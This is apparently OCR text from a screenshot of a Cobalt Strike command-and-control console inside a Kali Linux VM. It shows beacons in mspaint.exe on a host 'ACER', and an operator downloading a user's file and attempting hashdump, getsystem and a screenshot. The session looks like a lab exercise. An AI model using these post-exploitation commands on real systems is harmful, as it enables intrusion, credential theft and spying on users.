 kali-linux-2022.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
Home
kali-linux-2022.3-vmware...
1 2 3 4
4
2
7:28
ly Computer
kali-linux-2022.3-vmware-amd64
EVE-ng
Ubuntu 64-bit
Windows 10 and later x64
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
external internal listener user computer note process pid arch last
172.22.53.18 172.22.53.18 ec3 david ACER mspaint.exe 12136 x64 16m
172.22.53.18 172.22.53.18 ec3 david ACER mspaint.exe 13332 x64 9s
172.22.53.18 172.22.53.18 ec3 david ACER mspaint.exe 19316 x64 21m
Event Log X Listeners X Beacon 172.22.53.18@13332 X Downloads X Downloads X
beacon> cat 1.txt
[-] Unknown command: cat 1.txt
beacon> download 1.txt
[*] Tasked beacon to download 1.txt
[+] host called home, sent: 13 bytes
[*] started download of C:\Users\david\Downloads\1.txt (403 bytes)
[*] download of 1.txt is complete
beacon> !
[-] Invalid command !
beacon> hashdump
[-] hashdump error: this command requires administrator privileges
beacon> hashdump
[-] hashdump error: this command requires administrator privileges
beacon> sudo hashdump
[-] Unknown command: sudo hashdump
beacon> getsystem
[*] Tasked beacon to get SYSTEM
[+] host called home, sent: 2743 bytes
[+] received output:
getsystem failed.
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are ACER\david
beacon> screenshot
[*] Tasked beacon to take screenshot
[+] host called home, sent: 199779 bytes
[ACER] david/13332 (x64) last: 9s
beacon>
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Search
ENG
7:28 CH
2022-12-10
1